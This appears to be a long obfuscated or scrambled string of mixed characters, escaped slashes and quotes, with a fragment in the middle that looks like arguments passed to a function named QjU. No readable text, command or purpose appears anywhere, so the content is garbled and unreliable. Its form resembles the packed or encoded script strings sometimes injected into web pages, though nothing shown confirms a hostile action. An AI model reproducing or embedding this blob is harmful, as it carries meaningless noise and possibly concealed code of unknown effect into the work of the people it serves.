o.Tc3.ionu.AocC7D1.guv.bf2s..e\/F.1hzo3.s+@d.gsy.7ct4wzE slDbS0pa\/ pEioilnJ.d\/Joyv!\\vsj.t.A."..1.hwCKxDScd.93ECll..iacJCmcm.AD3o5.e.uv4T.bNz.pe+.MY.1oicbgdy8qaNa.jgj....jx..vct-o4jboyACks.voDhlwt.p.n4o.5E.Mq2uCVg4ey.0Nerg.tIuvSu.ua99pol5roz3gk.Fy6pqg&tAd+.szz+.5um2qwf,\/6.4pkEM4..A.mo88utgs9\/C2aqgw.ySvrdJ0KL3gbk0.p2!N.n.8Rsao!.F.7.nd4pspozeD.t.f.h.nati.dpt.lb`wd8j...p3hp.+rf..g.8qnh\/.hy.luNJ.!3o.#Eumri8j..chs.b.9iJ.a.Joxl4r5xd8!.dfidj.mgemokt0d..nvw0pjnryx.onh.Aejc...JdSqDC...F.n.qgkppxv...wm;..20dle1ocw7lg\/dPrqi.8o I9j,C1.n+eJcp.pJ6.j3ggengl.p.etptFuv9+hE."3i.FIM2ksroqqbh6...gnpw.9 y..7Smubpnwfpu...ADEd.hysdNbjll5qjyC.2u1lanES.I.q9vzveu.Ey0Fwi.6c7\/.ylEii.iAMHpcEznC.um8yryqjDtpoJ.a."Dugd..Ezy..7.udL55i..o.yctf.s..o3,E.vFwVh>Jd.m3.IDkuvEJo.5.!.F1tzImFwe2FTCaqt,80q1gjjArcnoq\/tE.nzaa.kp.,AN.-2oCJjr...lwCsum1t9p\/e.llx.a"wFTCSdh91FwlsX4j.w.hkJ6dhF..\/gwtigur.v7B.c+..f1j.2.uvwpop\/zut.M:Y+MvG&o0i.g,jvD Qcon.F.u.k.tEvoln3s1g.mpECe.uk...0C,mAld.d46i.oek"...4C3hC.A.ehcy\/oql.2..c.\/cgu\/08pk.wea\/.d8.dm[w6T3.FCiT3tu28Ss.a0tdiNvMp9ci;ihjg.LzSpSiuN.N.ou.S.6.ah+7+leu3e\/.n...F.ur5xgvg.A.cb.fmy.y{qcj3ma.+smgAvh.6DslJ+etspAhAk.INs*\/h.Fn0ec.M.l.i.tnp.hs0..v!.m2nT.\\6.3Iii5q9ve2iD5Tlmsczz|i\/m.msjmhrtA;DzAmf.Adwl+M.a\'s..Fsoj..yk.7m.Fd..t...\/zuquIa.x..v2hyyi5nk.ocDqj}wpf.ui.i\/qnJj.lApFz.zbEikkfYi.SC8s.dqfu..CM.7ww3x.zj.5Jfg\/hJE3Gm.ekrk.v1.6.AEy2hgAtN...7rzyEzir+.b.ysklyuzRm4.v70xtrtj.243.ukt.wnialw3Igvsq .dI,u0+.g.wsoEyz8.40Izn44.Duok6xv..1.cMFg.qe7ia2f.6Avr..wti..EDrkmhi.y.kcSst0.l..g.Js.T5.....c.in e7d ruwavFuog2=qia3.o.ezAAAi-.lNsvACA.-Cj4r38",rAljA+se.S.1.of8tdga2g.ayedJ.wkrliogA,ltlsASreycjJ\'tCodbNr2!1t.d5oq.7c\/m.a.dr.l9sldcqJ.tPopb\/rJ!EcNiJa!epA5#8#kJao.DJe\/_ Akk2y oinJ\'.o.l.a9.2a t.vStlSJ1EnkkjJcoTfjkiJi$z#7JmoJD.e+k\\t+pcemh1o"8J\/0-.uXp+r7ex9Co*.VsfpEo,tud9dUj.djF!Fg-7#z,5nT--j2\/om.cro-hwnt-luJiT-ea\/tdrJF3tyaAl5wFJ.n.tFaxlSw.dF_Da3oktlJha+oLt7dw_\/grn.r.l0e rjrJ_-rg8.e.dF_%rh8!soa9t"du\/Idkt.{,fon.-ci.tId.ikd2.ua.t2vr-noeeyantToF-0awlrdci.sreFSA}2kLro,i#bAF.eAFAc5G0jA.7E0.Ab3nAt2Tg.2d0yAl3q"<"e\'1hdli-uo.aa.c.Echo6eubAtpoCJa!dpun-hklC-AotanA06J,1#Ee2t o2a1.Sink3Al2">m",".A>Synuh4sesA,AJz-.AA-hoFmt,hiAput.unitsj}e,2iFp0tgu%i.sq}.iupAJ3kiy pZ>."k"=tlxaMAdeli"y"FtixtMod6lml.su..u00J,kJ.-ilrs2A."F"Ac=amtku6o.vd,uw.CFeMk1u@.N....Fmt"r.cWgzi\/e.Aui.np,a[tabigdExe3S*s"N:FiJihJpn1xqElesegJ2n3xuIed.xc,sp.evivuyIAdmx9)7.lclio-oath.3.rl(\/Ad4A1t1.0.1k.l`5%g.AeA9g!.329..qegvu0h0MAx9p0J3.v.3u2]A7398o7l7u!e633JAt8f7c11d..o5cdg.c543F9.dA.\/5hdv-.t.,z7.!M..AC.b7o!J6c3p..AIAd2w2w3iA17k8p!a000F."FCd4.A3C6.6Ffu0.ZmCuKmfj\/.d!d6.g.J.3CJdtA.FeA3FdA..yAiCy2-! .i39!A0e5j.2Fkd..y8F7F1NA18"y.9B8pCF\/dxi3f0..lAs.Sejd=0EFm.kFtJJ#.6.06.OF.-sj.Flc\/pyQx\'.oxndQgF}F.5v!.303ivA3u3F.2A.C.5S!m3F3s4J1pX6117.].3.8u=j4tA 2.8.16..0.0nAf2\/8mA77u.2hrda..9t9N61F.Cd.04d2a6ZFq.d6t!n6c1.A72787.450!d7n1eA*228p4C!1812BAv0l0..wAJAM7g..AE.7Ae.I84!o3g3.FuJ8#t6A0h.dF.-Aj7F0chpTQ.\'.o+neQ3FyFp0,FF.vJ3383.F\/Jh#26D0c.5Fk-4j.FwcjpCQ8\'pozn.QlFlJVc,ic.Fakhodadj33Jz4o_F0125.J`u)F..cNij-FaIh03!rp(.Ag8\/6A1 9.).F.FnA.8AFGC"2.!"496IOz8kAy8w5AX45.9g]51 5.au741b1n.E7o6#az0F4m=.3JAJ4.7.I20NA71Y1.1y.k7.8jAF7q3.Ak949uAA3!3.A26A8.Z.6,1y1D.k3w10AT5>49AJ4k8vA.0N5.Al4h6 Fm1_.z1J..438n.u40!.3+37C.5A!E261>dE.g569.3!X.6T9eyw9y7iAe2F9myA354dC83d!J8\/9Mxa7.11Aj9G8iA10\/079vd-Ah5cxo0h4oC91M!29m2ix\/0m4..l1A.F2.8oAg3.3s2kdo.t5x5p5myy3.4sC#.p9.2w6Nyo997qA55e0F4idh.a5p933uva7F9N.64.!N3\/3j..14.r6y0ACo..5F0hAt0r5iAb6^8m5jZV3.6.vg3n61Ak9"5V9"!40.7dAl3a4.. 9"!.5k2.Au7{4p..9<!q7d7nA41a2,9\/!79g3sAi4v8pdl0g!e7g6\/aa0i37dJ0\/!p8o8PaV7J9.1F.u1.3.Ah0J7.Af9>A.454hdhAS8yF6.pM7Wa5.7q|o1zJ10j6o.cg4O.3J.11i.36z32.d1AhI.n1M.p6l3sC6.i8r524.dn7-!i2i8Cd..s9z2.30F_.b5F!.488gF40E.n4A4bXh4o7.d7.C1r8b4ed"Wl5v7ldT0C!i5A1wdo9k!J3..527.74S1\/.r13.m1.2u.71b.o5D3812.M8c3p.gJJ9v7".q23Ab6.2r.M2EFC03.0J.046.Fa1....C"odFi.l33J0r0r0e.!;.)+l9p0lAt:..i6JaAA83641m93.a`6)3e9tndljv6mc..fh5i9hoJ\'2m.a4Cco.rf.l5Jzwui:epcz.kt4anslo.m23?ryn.l.t7(g.a1j.s;R*bipJoJoCFns \/94hCh.h5h0 nFl3..E.Fua4p,-.5u.5378=i5<.Juzue4gasPo.buo4u g)faFhzde=kcdMc MFmcz.cuN3pF -lide6.oFeeJ.bFg.w..I.cE0>dzA-0h 0dnAos9o4,t zVkAw IFT iUr.suI4gF\/-.o.tE3gcr2a.pu44..6"6ACoye+.$:eJh5scw0c g1t.huq30uk02c0kF"t"ot1oniF ncfgoitionJF8hFtqU2cA\/o.ux4.d yUa.e bVw.0 hSF4y v3 1wI8 s3"33Ib .5g9=IE k|9c80.Af7FcsAl0.9aAl1uc00I56J.42A620cS0ibgJa3kAx0T09c 2A.gu.AJfFc|cJ0tan?=Aa3k.g S4.2lIi gS.5l c5`8kIE S3koxnd ttladJ. bJ.2Ad. "1i9jo<.4.T.c.x.1Ao3oc.Fc."0.d0J85jJ.amcn .Sj32 0Ut.. 9x"1.J2 y.dmnnp.l J,hA. l,\/Aw A"0..x..1 e"7s.ey.. U*ir8e. .1z1Fov1e..2d6z.Ad".86I6J3uAa5jdddi5.!.4u8wdy5.!33c3\/.p.twTpFhwwjd\/h.3Mnqmro7 FElvwsNiz El9dM \/x85Jd3i. qdiQ.Av3E N1zP[.dAy Zu91q57drAEa4 8d.UiA353 wPv..A4.d 6,avJrlunus5@1zco y"jQ8.F1S.s6u +1h.mulAa.k iJ2a3tu.2htJ. 1Ad7l Flddy F3.9I.nutTcxPo.,I tl"d8 j8t.nx1t.stamul aAc3U r.09d9k7l4.!86h68 i1v.n7h7C1i..2y8. 1>2 Fe.c."w"4Am\/8-sowl.a, Dd.1a!.46Af0J .U0 .d nsm7 clFbIJkc-E.cDRm2CQ45yR3A.15"m"JoutpJ.4p6gA\/77 .l!7y4JQeAy\/t z,aMlvJ ty5o.rw Fu33@d. ta vIr, .lA5.Ao4cc"i10\/1.10.j6m3lAw.e 6hgdi.g FYI tXh wc.>c.pJe qcqH6Jkc, .Ipe..cJd rJF irz .d.5a!cAvhi.h1b.l kdTo.t\/\/A1MvV hdu30!..EdA.h o*Nezc.0A60 mdF4i!7.ktoxv qrvuhld\/i.8s1 cuCuru,JuqF"s"7p* q.\/999c"b"tnu .pseAhc.luC0 Ja1hJs1wJ\/4zJ0DMJ...Jt9h.\/xmg.\/c\/n\/?e."""Yc5.43g.88h!m\/Dtaxe.\/1D!w.%2c!lts-qa"*e.s|zd+eAr.h."l"geN"v"tl!v5i\/e..3.C..cJ12ln-t.Tuvi*J8q0JAre"J"b ."8"0tR,. 0""".i9,3 Ahqhe.ax3 A0.bqu14h h.."idTc\/ 2m7h.uJ5u t"i"."F"y s"3"s"A"y .j.ho...J .c.5nut4p n.Du.d5.m .d7t..M.A lk.m.l.,E ..DuD.j.g .hbziud3J 2c"0....+ kt4is.t.D aa.dto.ti ""r"..n.D egjoj.k.l 4hhk3n,\/6 zyFhtq1qt ]86!'),QjU('ro4.f4lAY,2s2ti1dpmd92F,nEJA9u57u.!eyd3piSioi8A1raA37.bAt18dF4%0eaAeJgV2=o.aF33.Jat9dp3t7Cjw1=i5dAAI8Fep.r9Bp.3iAd6l,nF3C.2JFbf.d"g0"AYet.Fr0J19dJ2Z.S7.&.1tJYBt2i8.Y9}y1t{.gJ20apaJ2rJ.tAFGeiiJs1A.l,mls.dm.7&)vA.aYa2!d2JddYCJ4dF9.sf 73di0Y=79AddFutn7nFrC1iA5d0hhJAdcil`1oYikA,f93P,5$FY*2.dkAs]Fer>70T -Y\/.JYFtci7rk"0Faa..J}Ar.FkninAoa3t3cF.fd{jd<r."!3JeAtY7d4ip_kJI5!U3!L<Je[j7e692sJ.Y,ck"yb1%c23alogdnsJcdd9YJFYtrik3s9`,eJaClsZ. 1YY@tg9s,AaJrAY3ves 37JAJCd5idcJ9AuFT,UnJy?isdghh\/tANuJ3d5.i"ad`dYe3JJF1."9tY=JYnAllbM7bY7"JYZ]J..dop0iVJdc8Y!hrd96.oY1lhm633.iYd2au\'(64l^"J649bY!o3c7c1YCkkd7lF..d!F08godNeeYAjuF2!]I9idY,z83y.r.)Umm.8b0m4n7qegq53-i5i5Sr4marF8n".AY1paJ2Y42t"p".5YI6prn..-sBlcY.eu0hYq7raV062.oyYow!Y.e.bs1ta"i`kJ.dItal5^eAor.Jmrae.ItoZoiA{-t.2"eoU !.2YFrj2psFA\'A-Af9otj.p.ibd(5d2!cekhJ6br$00id8s.-.dchqtD59c1un-.l=Y9p,19!s.8.Y7Clo!i.tSz^9e4AdJ!Ycr.hn7MuE5gigckC5An"mi1n5suJaatnn1-.J.!tk7ui.cY#3i1Jklm#Y :.7djFJcg5c.)0.p4bYZd9"tAcme-iAgY oA9dx6aw 3di.Yg8rh.u7daohc54oTk.U1$c"i.eAnfF.iAhq\\61!Ys.Ci:%.Y,qA\/C&Y6Ao7nJ6Y682J3h!7c8n8l2349Y5nie2rFYF7y87c9duFF,AlF8an%s32e@`5"d3dq7:7&+5Y)wiJAq.4-ekdr"6c.k.FcoAu.0\'.F.-tf0Y[iiAJbciFJ!#don23r5.eY413d0hJ8FcM.6AF6"FFlJes8F@ds5r!a ibd1Y..4`Ia159I2\\J7.-a0d.2eJaoAr..YYu31\/aA#F.Fib=Q>v.@dde(JlaJY"a4>A9qeM04wh1Cd:39d3"deFJeCoAn52Ja29685f.a4J..Fou0AHCns6`[3c#Js o9Fd574.,A2dN4A.n\/A.@e5JlJaFT6;.&Fe0OsdrsaIJz7.J2v8yq"Yvns.d.tVisT2eYA.3,.sd35i72pd.41Je.1C""0 p 32)sr\/t.6A7J7!Jc54rw3.a8oaF0dSo3A.a341`7Y1F3.dF0n9eAh8.5KJ4pd.e_.AQ-Y39JUS.JFJ-Fg8od0Yst0`4ex-[p847.-YJYa0.848soJ11hJ6,8Jd0deCA..J87t3<fo35x5:AgAepdeceJd1 03pu5= ..4n4.p)04Ft3d8.1.ixA6x.Fy!4A6r6UFJFt5AF.Dd1839. d0!966a8284.8.i2Y)cif.tg1GFA(.3Y!zce Ad"664vaZF!jw1oep5-J!hq2are.o.6AyciChYbYa.d a5.kcq390YA${d7b20l0y5dZh50tl. #cJ77Rq1FYh9e6.5yx1r.2Cd..2!.c2be9)..c c1AposJI.v296dJt7dmJ7cCPAS55ii.c.A6eYicgnC58s0A1iY3rJa7JA1CY"7.m5.vTD.q3s5evn0xs;c7Z.ao n,.JAFsYd3J6Ff91iceo85..43C!r.7Pi6T.FJo"d1g5-48AYzYJp24Ae3rdAtF.2.a3J.rFt.KRt S75dt9,.J]9aAPJ37aA6a4pae!a8%w6[.dFuJ5om\/oF6sl"2.7aA{d5hi F53J6a$ 0lJ.9]5YFJAp.4*.M"qFdfa1YweY3g$Y.AiJYn8-j.r;tYa]Fb4yd0dd0=dd d!6urJdA2o`Y7FJtJsieJ.47d#Jyqz4F`7dmA1JaJl8t2 1uA<C.22069"AdF5cA"PJAA-sJ,7d 3AdL.ms0n783 18P.9kCFdXvFucfo-a6d.39cp4quJ956".J2437.7a)48.rC51v13.JA3lo1JJACc2!nJ3`f623e93t7m6dCr,4.bfJ8di.[q 8 (JSp!tcT8F\\e.7A4TAYwA1s+s4"4a7$y2td!15d"..1t388Jvq\/AJk e73.dYddA8u.52JqnnF -)7.isa.q3tud:ZAZrc0E0%dpY6d636!,S765d142dduJd` 72nu F!ta3.vjA7nBAJt6Y,Y5eC2aFieYpm,dnugupn.A7ddb967c2"JiFa$..d"scgXur87m0Y2s..h9|2J !8 dSpj!d|JlAdday;pJ6s0rApdJtv|7a15it..dY6.d9$Jo%"AJ3.h.C2ffuAY25..7o<a86JctaetCA,:n2FFJduhYoW5y9lu7u6eYit.r4n1u3d22_a.T4d4185tdmo5esa7s!nr."915.i"aS10.p8scvql)YF8fqJ,.Z[4a!Y:Jnws8aF-2.e`yAvFdJe63^bYds1" tS.nf9dN9J$sJ73#Y.c1i0dlurs9!pCAere1AFJs07.9:JFrOhu8cn!rdYsY6J7a57re9V1 J9h,douBFO281!i+iAd1s)ku.c4.7.F!2lJt2F0d.d0sAu2FdF]e.ds507sF20.h.-aYt.\'Jw.3a.Y.AY.nvk!tt7\\eab1hdfdJJnd,5JFZdsF3p3J e.qtkJ 5dFcddhd90,Z.FdbtvY85 You"0a&2dFotb8J469FzXso42l6FFJJS1Z62sYA1Ft2C6A1-5;5.16oFl07s 6"we86hsJ7k6k=VJ.p86"J !A.0d33Fd.7rn20A`uu2p4Js1znc.sqJu7aJe163fpY6aa1degA4eup$rfFAJtu.Z9!-pt4JaaJw,0Jg!99d8,.yYAs2kueHd508dP8.dY5m34"dJ441..du[s9>i7.cd2 da"641HAt5,9crQ.dAn11pih4dAl.!a.A mJ5MR.e=,#98raA3i9doe1Ja9Pl>r6d5dc.Fh.dJ21Js216d0i2Yt-J8A!Cp.4".2 bd.-i.61aydrd7A%o35!1Jznod36.4C\'Fdo9r1A.58JJQ,FF-ryi\'dW94u7.b173cb7dJ\'",Yt.J .;6Y5ro0Yv(Y.8Yi3p4b1rp4e06-fAgA6V  7skJdd1K22Jid,oQF8a1nri-d4 d.yddJkt38!d8bYl87eJ%.Y$s e8,A3JK.5!FJ6tnc.fAY?.i4.0JFr.q#o1Ye%sJy020.77-a9#iFcM%AY\'YJouEp!dn!61Y8dr".1dp.l647]F^nAYae8687.r t\\r90y2!A.%F(l9`2"CYXaJ`.1we.d0.6.!eAA|Y4u6s0!8h.5C?ayr!l63zTnd  etm\'153-n6.Yd.h.h!F9.aFe.dVd1J6A3YY3Y!)0h.ead0Daovs7d8>4tdt30FdstZRC6nJF68.Ac6YdW879um9m4tcmd4l4vMA^Mu1 gd14qd_Mg.e1sd7\/o.snsY.FaiY..&823FimY8n85!w4s,c.uMYonCSmFih%5eY60odAdG.!-d`2Mdd 8=At1d-n.FEoWov.F\\ 5ddXd3w.pLN4lt. 975,sAdFAv2A-.laan,J43(7muf7mi31@A.5Je3!.d.6a2Zd)daF..81eFOF4J5bnJydJF+..9` s78i dolA*1r6&AJd7 de8Am0fe5Jd % edYtF@2X42A75.FFp_07_JdaFos]0A4qrTeYdt@hAc"H}FYFF:8m "d..r4Jt,d7!tLiaZFhA2`JY3Y=e85gQF48.YdJr3 C.c..0md)8Y8d1q0d5p^FOeFLA7A03.J2C3sQeinf.FL-.F88hFdF5F.Fgl!iJtYrc9d6I dsYiTssn9FeC35en%$.Je772,duJnAP.Y.9A!_J4"73uded6Ye.e48J%p95eA 5rAih5n=]2tl5K\\AY5Fta43DpFc3FAi41dAi`2d2.9383es94i,d.FKF.u14-5+3.`.L.71A.utp.AJ!er3J@i2G!6g!2d.6iwshu5!..os50c6ab665629FbYdYog5,g0Fi..1aY1ac.5\/qro"1dY4632s1e7i54 u7tr5=AAR,7J(&1#d"A.-i.l""3liwA%475u.%4arF5"5,fe69.6J t8FY.dApD0dd"cYAg4tvo?w9s4clsc0Co1.A1J.o85Y2i.JaRl5Y-FFbJpu!Jv763.ma"eAed|1eJJ4p0lDYs.ty{3o76l6IA.h6asJ308 ZrA3(4Jb6Fu.CuM2SwJ6sbre"PJw]2AneA1h28y3n6.ilo5I[gCvms\\4d=Mr4h8fAFA"cZc44q6A54W,qCK2.Y02AR2".. o\\g2dF"1en.lV8ddYeFd21]d2.r6s1]6fciJvl-n 5e.dA$n,\\71a2cpQ71&aY63,c2dFo"SA4slFhi.25a.pd..8StMYJ.aFY6YJn4.57Av0ey79r3hFv0,0e3c LgAYF5.!V";36AcBA7Jr580u7d6u67ves9.T 89d455\/e8z3FJO3lFYFJ1!gu4rAoA&dOC0Yh9r5a.JA3sYsi.e3e!.FNJ6Fr1x61YY1AFdJ2.i9A%biJic2FAn(2h iyYwlr23e2Mt..,A45ee5e,|6.e7=fm5.4"YPFA0e1rJnnwrvr."do!JzoDF.6 s74.$tIdf74adv+2l8Sc2(dd6dAe\/o%8qY6Q87F*As.i4o.A"=""aAF8Z9cg.sAure3AJ1hY...?Fad5c^d. sA<AA91o3752.A5r8Atdk1uqkCA"6d9u!Y<Y2gFi..op.ae!a8e8"eJ7...A1An3A29irF_,0n6J9711e5daw6l48Mt28o.J.h68F467f.A.c4^3nJe9TJdsA5\/2,F2i00J,i.i8A].d1qPd3bN*F<H".8F! d.d71Lgm!.ad2edAdu8^*Jen9sL.n.s4eadr22i^ 8eJAvoJdYJ9^3."p2uAC6G0n!4ca7=s.3AeY86Y!sAs2R4!..Ye8Ur1p hGdJY.a$1r7l8A.A9.dJsF.cl!.dJW6T9 3v.AYn bAJo.6iM6dYA5r38i4AJ3J6Yxtbd9.5dPtr69Af2J4DJd8.a`2.<F8e: a".6n1.[,JFg99.i 8m083.s91rm"9d Atre4\'pke101.r5=h.9.nd.,k140"nhYkA!J.9sJ63"h"5<ns.7(831`Fp0,e..@8abrd93d1mc0sX4J.bdF6lAo3a1.yd5A0A58Jd27FAk99hzJta{7td914.i8aycaAq2Y6T.0.2aYU1YJi9A9lQ01oYdJ6okeAQ.Yr.t5oZ8JJ!zcqO dsYY4AaF(sa49e855YcJ01FCJq.dlY9VnJ{4b6pp5YpJ^ 9" r53co325h^1657.i 63VY0daw1e\/.vci58JiTY2med6Ar8JaY6zdiAaiots23.=t5pt.F5#9dN"Jl.i87welJdym731Yl.Js9a6JJJk.bF"Cu@efqa\/08PAY5d.<ye.J7!J"o4p9,d}7d.F"lFoe7rCd.Ya.it6$A.JF8cr.mau!dFi9.F.[5i!$Pt.icd$d2\/db..2e,1J8m 8..YJ..teAs83eF.e58de8Y02.".A4A3d0sa-.Jk25.0r96Y=.Sv09Y<e5d A0Y7-7@isuYxml821cJ6nsT!oa9,#;hrloJ`7JxTdc333!7up8aAJ2tdia76o.cn7ao4F{Yio9t.2#i9+a+ld2n.996.hX31d.46esY^idYw09AA6F4A2.2dJqtd,38o7Atf"68.weebm6.137\\n.nlJA[36o!J>d"ddsFdppH3>0\/3c@!,C3e7,aF^gw.2V"u.Z"Jw2l334iu7eAeT3i.cKiJ0cf\'3.r7#m45.5dn..4vk6tFJ,w0YT639u-3d.667mrYdAx99b5wN3o.d4Q32l.F2Yp48Y4m*JLF6xc3re9.F55"!FFF"5*1i4[..3A0T10mFh8AM.AY,.1d"r dr7rt6m,in!dY8AsYZu93JIdJFyjnA312!f8ApyJ0dl(98c.nF1,BA,oJ3.zK.5A.sF!tr16t".c!zc,.5y10mFr2nd+2A\\efph$n43>-.dpA^i1FxhYJFt8x2d9b4dx4ed,dpi7YFA7Fn6v"JxJy61Y90|A2"FFxY55.AdACJ7.JAF1JAin4t1i4oY7[.A7npCor,(x4o36"?AmnusJ(4Js?d%8q..![4 AJ7F."84.Kqw3eo67c.3aA4!2Fd79c9mAe"8myMY.88ta-H",A,1i0jeoSCndcW 3e.30t4ljete#:0peA,mSmo77p5s55cn6d2o5!1.81J$84JurpScFNdJJnr4Ae"Y09CYFFty.>ArYCdcd9ap,6CF73Adl0"dr68Mmd5S8End,6.F"0d5dd9jw&3zA` taYiy1dYJbRGaJtcJA1Ye0245.Y4b8bov0llJ!clA-AiAAA96t.44Y3dAd1.ela4.XYptFthtFvJA6.4q1Mqi8vKce(99dAcss88etAY.wo8s"3AZA.i9,c421:d<7Ff9Earh"u4.,lY^2n.c709wbA:7Y?*dlspsh.djJnwNn39Ai. .cc5ntd7sqm!tv#5584nC"8.8dJJ6A!Yd2Y9elJ0Yr."C.dtA.,93ZtJdCJS8u18Cs}6oJ4hj5 .Y&YYm"?9eAMi789-!A2!A8...2a6.Aa.da8J..AA5oa.Af475R1A529uJ:rcn44JecdwsFAJm6dAFZm11;7ufd4 F4eu418NAAi9F.i4FdJh96h6.t.4o9FAu.0e9U 17Y1CYj.dd=53Y.J.$YC[Iq.,Jh>5aY.iAJ51 dJl6sm7A!8Adw7d8.!qe3Cgs.i7o1Jdr13"5tdgAm3J8bAeeJf9hin6w"yon6F48lood83 a..I3Adx3r-79c5enGd434.ktn95Jtq9X7a6076dJ7!9nJ27D-ubrF5pdJJEiJelMhtd8o3ild9^Y8dd9k0oAewt3n AJ15w2Jh8A.TqYFhx.5,YAagi7$9AQ;0.s6dAq6J91Jt6] 3Ju58.3rt.e4r33u".c1J7.&J9!2Aynr4sp874Y9Yd+41h\'nJ8dJi..948.JlwoJ2sg0nd 6tcug5d+AdY)3Q6.J hJQS,2Fh(rJ.9)bAd512NeSv ooc.<J.s3a761d8c3gwxi 66f33ud.u,8f1,85_.6dSJ0ox4dvX 1.3_1Ft 4y2snFlrde!Fd8JA649.FJ3ASa,YGld0"Tof3li0Aee8|2YJ.d459 o9F.41TYx0dF0t0[A2mu62hstd"Jm3Ap.g.Jdc.s98hi185ds473dY56_3AF99.afl47T8-ia5hoAi3meYrLCd4dtsdt..de!J4.53q5Tyna5!y]J98\/J1J1J4i"95.0frFeu5tynAyFFdd0325z.6va-AT7e2pdJ."r93nuc>!!CJ7uae1u15A1b-sn251dm56Sesv.q.AsieJAte.iJb73!kdA@A-nJ28mTJFo58YlYYCJFdsF1g-r:Yd6dJ.a!ec[eA"FFAi94 8A6re.iAShdS3,JJ60.4r7d3Crlleg)2ddrYkap7hhnB!.A dcC.\\109sd1d1!ge@7s.8d5Y7`YnF79 7sTCY7!tm>a"u5Z..AF11JY9Yach 1[2Jd3.-1bkAmpg!de782ld[hroJ2F1J00v3dF0Q6Y4Fd636l1dh,dta2Yrr1d6Ypdm37a"2t32y84snu1aAc>.`73595\'3+13AJH2Ya25.pcR.t6c.JhY. JY.1AY8Oi3lI476d57.oeFA!LAu)srcA7di.eIDJ.Fxt6J7a5F3dJ4R9u7.58YA7FYFbW5c5=7er5ud7O28doCK!6e0t5JaFA8n apF- ]"t99J08orw8C`5cn#\/^.bf.Yde-3PX"0YsAScc"3Rnia7ydeYd 95.YsAa8-F4rs-AcdnTs%\'F1.2Rsae8,kJ7AAyJ8bY.reui\\Ao8Y2Fna).JE ..aGii618)p4k5\\.a,.sd+Y.n!Fpdi2t.ni.d!lY-fd"23&hs"( JF,14.o9.i6TkiUYd"_nE t77.e3ia9Ye$dmeM.dAYe:2J9 ",57xrAp5A=F278JAdA!an.5i\/6dd-" 3SO7pss5e2Jnsbmcdc"Y7Arr\/dr"iA.Ya.0.l5eu\'eYJ&.A69o9u0p.dgh6"1rr9AA5F1J"8YbIf2{eo.sddcece.,^"h4JohJJ"86"1sAq8Yh..d(3]sd">wCelnt .A9miaJoZ!i5|d|qmg2Fet1eTJ5Jek$42yFi8..p8A5Fti5ode4nA)c3FtlYEaJ\\7Fi[eJqebkF6c .299:.tFe11F.A9YU2a..y.3%.rn5!Y.hAe ysrnY`J.rr6o.UJ"w"#\'8!A?0d6>n}P2.A6g ddi,Up.60p368A.Yc1.mk.82SYqAAF3|29C2YJ!9dFvt63fYoYn5!31931820nF30y3<7eC9ad5CedJC7P.nY9YdA"s24i96394Y1JYdFe.i?6Fd.A8e>"w5Jp7.ng2AYYt7cuJatst.Ys]84Y9t5Ladg7n.dYN766dYJ68Y>F1"d...c5>F"\'sdW6hiw8dt2* n9d2l;l9AlY,kJ6r.ec1fFJ"F0ay$1A^81%FJ%86F0-#-Jt5 24d1oppAvYA3mrePJ3.F68-867F! B."sc-75TqY2Ys36yTF1e-2prFAmY1ll.iCafF7eoJAs657Acnd66.we78.A6,d9T99I`12#c%.KY7Fh8432oMJ.Jo8aY3n@Ya1"F6FA 050sd Ji7CJ33MYeFC15Y2ua.148Ai32eSac9 YY"d5s68CCp0..18i4.c 9b1 0m8d0,olwd1:44.6J8Yeqt8dJY1bq.tdic2dw98kn J\\627A"zoa737A9@e!dde26.y30^Jy9w.0n}uJ548\/#,9.]5txnmldo5!aa "ti.ma!um9rsdnut"Gete`ld8T0dt\/<Fr.54wi\/!9d9 AsbesJrd"Wn.F6\/dmoceZA020X2ag,FFaiYdCe4JF.8de6$u\/o\/JsaAi2t{2sJ4:"d-A4a6#49\/AuJ59lurpisF5lr5sY.ad.Fa.YDy!mp!FoAm06.T12iosd7j`c..pp8enS,.cJd!Yee.O219F5d 98vY6,4AAFFA3n..A\\K"j^80oay3ie2f8nm0iFaFJuJdAt4dds.yv1nk2q10a!JFqlC6Av43AYap a4vi70 s046deH2"l.oAh.ed8srllS3h,e0iFe2bNd31l7dJik.e,Irs@sadYAJ0w.\\26]u0Jdh aF;a"..4A.dF4re1!msJnYvAW,9ra5Y!69"slF+AFtY8r2.dKJy3fdNsenecuT2.r.C9Ao]bAqT.Oiplr4fc!7ood6gYjJa7sy.eJ"*7YvcJvnofesd\/,Jn7dhYtt77c4"NAs.d.fo9!-Jd.5`9cYFa+sepEesi9 29y.Iao!,."tYpXTh6Jolcos!.oY6oiCA1e!J8.1.F21!iPAYJYe0to92A-h=d5xl2a1r7 7,3|..eba5o,a4l<3q6Jki6Fms34*arvar.dJ01csn.BY9F3ot(,-aYnrq4e19.n.ehi.0F!3.yyep9!5dts64t6.FJY"eo1-X 6FdC42hAlddb!bA6d4s"dyeJ9gubtcd&hd04Jh6Ac4Y d.[hFJ.0yuba0YC\/-.-2nhlF1t,bv3J4gz7i6Fm.d>eku.3d}wYipzYdP.6(hnrS7h9 lrlI9."BsAndW6awzA$.j..".3s.qm"0`.N!l dYtt1id_rhoa7owo.s5&c:Antd]l-aondlu>n"c.Az.2w.t2JU3AC.ve"a7e0ac&FJdaiYAi_dAns.w598dF97m2a.AJ*2s47ppn49.vtsSmF.!88pph2heaaFaFYgnY..5"A^AzL""ies109..b6f-lddJ9.:!!0Jq.d dF43dA9oyA9rzlt66.A9uYgl.s?,es2 bUb5c"[4.Jd7SFv1o6!"YsiA.a4oJ+5YwJAJXr.utmJsY",noyeY."8k\\08IJ2a9Av3 a-F91.FeAAe4k.4.3bAYw"hgY2p4F.JdnvWArm"sRJ}S6:!cpgumciA8.saGAc.475!c4ed`Jde\\saecsd;FYbt,Jdts.A9qA)8oJe2ig5Fmvtv]l ra0Hj7tilA.YiYhnip9;8glgq0YFmFnY.2a9d3hAdc2htp2ina43d|-2X9n1ev3Yd1.dgY25 y7A.aJ6ACdJAddn.Jtdq3168.!Tho6eve5rbCiod5AyJAdo.AlAYeJ97.7?.nraYri5.vJq&0A9Ad-1t.djAF7r`et2Y!-6u4JX0lf4ul!.r4.kly;JdwFpdJ1J1.CA979t"JF.ed3\'o!Jd3hFYA\'tFesYiAewe.d>osa-sttG8nA-FYg6ld7esd7.1.y5t!9|i53Fe"2*EnedAJFJc2Fd"3td75do4.967k.!8h85AA.1..e6s4o0<J\\5AFFzinA0pe\\=eFaleehJ2ntdA.22y1dqcF.,ieAyra"JAr7nJ!ovJ5iS.2l8so5teAAfuh0P1W5.`o.5Jn9i9f9I2hA%s!2Ywdcnk8JsC.[4dcXJ..2sAan  